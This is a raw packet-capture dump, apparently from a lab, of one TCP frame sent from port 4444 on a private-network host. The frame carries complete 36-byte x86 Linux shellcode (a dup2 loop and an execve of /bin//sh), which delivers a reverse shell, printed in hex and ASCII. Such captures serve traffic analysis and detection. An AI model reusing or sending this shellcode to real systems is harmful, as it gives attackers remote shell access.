 Frame 14: 102 bytes on wire (816 bits), 102 bytes captured (816 bits) on interface eth0, id 0
Ethernet II, Src: PcsCompu_ea:63:f1 (08:00:27:ea:63:f1), Dst: PcsCompu_77:89:41 (08:00:27:77:89:41)
Internet Protocol Version 4, Src: 192.168.1.74, Dst: 192.168.1.138
Transmission Control Protocol, Src Port: 4444, Dst Port: 41858, Seq: 1, Ack: 1, Len: 36
Data (36 bytes)
Data: 89fb6a02596a3f58cd804979f86a0b589952682f2f736868…
[Length: 36]
0000 08 00 27 77 89 41 08 00 27 ea 63 f1 08 00 45 00 ··'w·A·· '·c···E·
0010 00 58 e8 40 40 00 40 06 ce 3a c0 a8 01 4a c0 a8 ·X·@@·@· ·:···J··
0020 01 8a 11 5c a3 82 96 08 7b eb 97 d2 ff 0f 80 18 ···\···· {·······
0030 01 fe 84 6f 00 00 01 01 08 0a e9 a1 c7 01 00 0d ···o···· ········
0040 50 c2 89 fb 6a 02 59 6a 3f 58 cd 80 49 79 f8 6a P···j·Yj ?X··Iy·j
0050 0b 58 99 52 68 2f 2f 73 68 68 2f 62 69 6e 89 e3 ·X·Rh//s hh/bin··
0060 52 53 89 e1 cd 80 RS····